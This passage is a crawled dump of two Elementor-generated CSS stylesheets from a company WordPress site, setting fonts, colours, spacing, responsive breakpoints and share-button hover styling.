.elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-880 .elementor-element.elementor-element-578c508{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:1.6em;}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-text{color:#C6CCD1;transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-880 .elementor-element.elementor-element-4f708d5d{--divider-border-style:solid;--divider-color:var( --e-global-color-d69cba0 );--divider-border-width:1px;}.elementor-880 .elementor-element.elementor-element-4f708d5d > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-4f708d5d .elementor-divider-separator{width:100%;margin:0 auto;margin-right:0;}.elementor-880 .elementor-element.elementor-element-4f708d5d .elementor-divider{text-align:right;padding-block-start:40px;padding-block-end:40px;}.elementor-880 .elementor-element.elementor-element-3171f121{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-3afc9e5b > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-880 .elementor-element.elementor-element-3afc9e5b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:11px;font-weight:400;letter-spacing:0px;}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-text{color:#9FB1C2;transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-255e3255 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-880 .elementor-element.elementor-element-255e3255{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:11px;font-weight:400;letter-spacing:0px;}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1179px){.elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button{font-size:10px;} .elementor-880 .elementor-element.elementor-element-4b665897{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-880 .elementor-element.elementor-element-4c0b00d1 .elementor-heading-title{font-size:10px;}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-item > a{font-size:12px;}.elementor-880 .elementor-element.elementor-element-2ca59f1d .elementor-heading-title{font-size:10px;}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-item > a{font-size:12px;}.elementor-880 .elementor-element.elementor-element-f748403 .elementor-heading-title{font-size:10px;}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-item > a{font-size:12px;}}@media(min-width:1180px){.elementor-880 .elementor-element.elementor-element-6961ba6:not(.elementor-motion-effects-element-type-background), .elementor-880 .elementor-element.elementor-element-6961ba6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:767px){.elementor-880 .elementor-element.elementor-element-558e9d36 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-880 .elementor-element.elementor-element-2275722e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-880 .elementor-element.elementor-element-d1ce512 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-880 .elementor-element.elementor-element-d1ce512{text-align:center;}.elementor-880 .elementor-element.elementor-element-4abeec0e{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button{font-size:9px;letter-spacing:1px;padding:12px 12px 12px 12px;} .elementor-880 .elementor-element.elementor-element-4b665897{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-bc-flex-widget .elementor-880 .elementor-element.elementor-element-19ff5b66.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-880 .elementor-element.elementor-element-19ff5b66.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-880 .elementor-element.elementor-element-19ff5b66.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-880 .elementor-element.elementor-element-f77eb6f .elementor-widget-container{text-align:center;}.elementor-880 .elementor-element.elementor-element-36ff360d .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-880 .elementor-element.elementor-element-245bbc63{width:100%;}.elementor-bc-flex-widget .elementor-880 .elementor-element.elementor-element-245bbc63.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-880 .elementor-element.elementor-element-245bbc63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-880 .elementor-element.elementor-element-245bbc63 > .elementor-element-populated{margin:20px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-880 .elementor-element.elementor-element-4c0b00d1{text-align:center;}.elementor-880 .elementor-element.elementor-element-4c0b00d1 .elementor-heading-title{font-size:9px;}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-2ec15d36{width:50%;}.elementor-880 .elementor-element.elementor-element-2ec15d36 > .elementor-element-populated{margin:20px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-880 .elementor-element.elementor-element-2ca59f1d{text-align:center;}.elementor-880 .elementor-element.elementor-element-2ca59f1d .elementor-heading-title{font-size:9px;}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-e220a0b{width:50%;}.elementor-880 .elementor-element.elementor-element-e220a0b > .elementor-element-populated{margin:20px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-880 .elementor-element.elementor-element-f748403{text-align:center;}.elementor-880 .elementor-element.elementor-element-f748403 .elementor-heading-title{font-size:9px;}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-4f708d5d .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-880 .elementor-element.elementor-element-58e6c1e2 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-item > a{font-size:10px;letter-spacing:0px;}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-item > a{font-size:10px;letter-spacing:0px;}}/* Start custom CSS for shortcode, class: .elementor-element-631a24c9 */input[type="text"], select {
    width: 100%;
    border: none;
    border-radius: 0px;
    color: #013b65;
    background-color: #fff;
    font-size: 14px;
    font-weight: 500;
    padding: 0.5rem 1rem;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}


select.notranslate {
  /* for Firefox */
  -moz-appearance: none;
  /* for Chrome */
  -webkit-appearance: none;
}

/* For IE10 */
select.notranslate::-ms-expand {
  display: none;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-4abeec0e */.elementor-880 .elementor-element.elementor-element-4abeec0e {
transform: translate(-45px,-45px) rotate(-90deg);
left:0;
bottom:30px;
z-index:2;
}

.elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button-link {
    width:135px;
}

.elementor-880 .elementor-element.elementor-element-4abeec0e:hover {
   display: none;
   z-index:0;
}

.elementor-880 .elementor-element.elementor-element-4abeec0e:hover ~ .share {
    opacity:1;
    visibility:visible;
}/* End custom CSS */
/* Start custom CSS for share-buttons, class: .elementor-element-4b665897 */.share {
    opacity:0;
}

.share:hover {
    opacity: 1;
    z-index: 2;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://fbnquest.com/wp-content/uploads/elementor/css/post-3207.css?ver=1765798853
body_size: 2763
content:
.elementor-3207 .elementor-element.elementor-element-74270f7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3207 .elementor-element.elementor-element-74270f7:not(.elementor-motion-effects-element-type-background), .elementor-3207 .elementor-element.elementor-element-74270f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003B65;}.elementor-3207 .elementor-element.elementor-element-74270f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-3207 .elementor-element.elementor-element-74270f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3207 .elementor-element.elementor-element-35fee4ad.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3207 .elementor-element.elementor-element-35fee4ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3207 .elementor-element.elementor-element-35fee4ad > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:40px;}.elementor-3207 .elementor-element.elementor-element-35fee4ad > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-3207 .elementor-element.elementor-element-35fee4ad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3207 .elementor-element.elementor-element-2d23de07{width:auto;max-width:auto;}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-icon{width:14px;}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-icon i{font-size:14px;}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-text, .elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-item{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3207 .elementor-element.elementor-element-40b238e5 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-3207 .elementor-element.elementor-element-40b238e5{text-align:left;}.elementor-3207 .elementor-element.elementor-element-40b238e5 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:50px;line-height:1em;color:#FFFFFF;}.elementor-3207 .elementor-element.elementor-element-268376f3 .elementor-icon-list-icon{width:14px;}.elementor-3207 .elementor-element.elementor-element-268376f3 .elementor-icon-list-icon i{font-size:14px;}.elementor-3207 .elementor-element.elementor-element-268376f3 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-3207 .elementor-element.elementor-element-268376f3 .elementor-icon-list-text, .elementor-3207 .elementor-element.elementor-element-268376f3 .elementor-icon-list-text a{color:#ABBECC;}.elementor-3207 .elementor-element.elementor-element-268376f3 .elementor-icon-list-item{font-family:"Inter", Sans-serif;font-weight:normal;}.elementor-3207 .elementor-element.elementor-element-6db1a8b:not(.elementor-motion-effects-element-type-background), .elementor-3207 .elementor-element.elementor-element-6db1a8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3207 .elementor-element.elementor-element-6db1a8b > .elementor-container{max-width:800px;}.elementor-3207 .elementor-element.elementor-element-6db1a8b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;z-index:0;}.elementor-3207 .elementor-element.elementor-element-6db1a8b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3207 .elementor-element.elementor-element-6db1a8b a{color:#003B65;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3207 .elementor-element.elementor-element-79a9cbae > .elementor-widget-container{padding:0px 0px 60px 0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3207 .elementor-element.elementor-element-3569c9ed > .elementor-widget-container{background-color:#FFFFFF;padding:0px 0px 0px 0px;}.elementor-3207 .elementor-element.elementor-element-3569c9ed.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-3207 .elementor-element.elementor-element-3569c9ed{color:#5F707D;font-family:"Inter", Sans-serif;font-size:16px;font-weight:normal;line-height:1.6em;}.elementor-3207 .elementor-element.elementor-element-6bd8d3a1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3207 .elementor-element.elementor-element-6bd8d3a1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3207 .elementor-element.elementor-element-1e8c920f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3207 .elementor-element.elementor-element-55068636{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3207 .elementor-element.elementor-element-55068636 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-text{color:#5F707D;transition:color 0.3s;}.elementor-3207 .elementor-element.elementor-element-758cbbc2{width:auto;max-width:auto;--alignment:right;--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#FFFFFF;--e-share-buttons-secondary-color:#003B65;}.elementor-3207 .elementor-element.elementor-element-758cbbc2 .elementor-share-btn__icon{--e-share-buttons-icon-size:14px;}.elementor-3207 .elementor-element.elementor-element-758cbbc2 .elementor-share-btn{height:14px;}.elementor-3207 .elementor-element.elementor-element-758cbbc2 .elementor-share-btn:hover{--e-share-buttons-secondary-color:#002F51;}.elementor-3207 .elementor-element.elementor-element-7ed912f2:not(.elementor-motion-effects-element-type-background), .elementor-3207 .elementor-element.elementor-element-7ed912f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3207 .elementor-element.elementor-element-7ed912f2{border-style:solid;border-width:1px 0px 1px 0px;border-color:#ECEFF1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;z-index:0;}.elementor-3207 .elementor-element.elementor-element-7ed912f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__prev--label{color:#5F707D;}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__next--label{color:#5F707D;}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__prev--label, .elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__next--label{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;letter-spacing:1px;}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__prev--title, .elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__next--title{color:#003B65;font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__prev--title:hover, .elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__next--title:hover{color:#003B65;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1179px) and (min-width:768px){.elementor-3207 .elementor-element.elementor-element-35fee4ad{width:100%;}.elementor-3207 .elementor-element.elementor-element-454997a5{width:50%;}}@media(max-width:1179px){.elementor-3207 .elementor-element.elementor-element-74270f7:not(.elementor-motion-effects-element-type-background), .elementor-3207 .elementor-element.elementor-element-74270f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fbnquest.com/wp-content/uploads/2021/04/trapezium-blue.svg");background-size:0px auto;}.elementor-3207 .elementor-element.elementor-element-74270f7{padding:50px 0px 50px 0px;}.elementor-3207 .elementor-element.elementor-element-35fee4ad.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3207 .elementor-element.elementor-element-35fee4ad > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-3207 .elementor-element.elementor-element-35fee4ad > .elementor-element-populated{margin:0% 20% 0% 20%;--e-column-margin-right:20%;--e-column-margin-left:20%;padding:40px 0px 40px 0px;}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-item{font-size:10px;}.elementor-3207 .elementor-element.elementor-element-40b238e5{text-align:center;}.elementor-3207 .elementor-element.elementor-element-40b238e5 .elementor-heading-title{font-size:40px;}.elementor-3207 .elementor-element.elementor-element-6db1a8b{padding:50px 30px 0px 30px;}.elementor-3207 .elementor-element.elementor-element-728b287b > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3207 .elementor-element.elementor-element-3569c9ed{font-size:14px;}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-item > a{font-size:10px;} .elementor-3207 .elementor-element.elementor-element-758cbbc2{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-3207 .elementor-element.elementor-element-7ed912f2{padding:20px 20px 20px 20px;}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__prev--title, .elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__next--title{font-size:16px;}}@media(max-width:767px){.elementor-3207 .elementor-element.elementor-element-74270f7{padding:50px 0px 50px 0px;}.elementor-3207 .elementor-element.elementor-element-35fee4ad > .elementor-element-populated{margin:0px 0px 0px 